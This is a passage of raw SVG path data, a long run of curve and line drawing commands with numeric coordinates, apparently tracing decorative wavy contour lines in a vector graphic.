3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 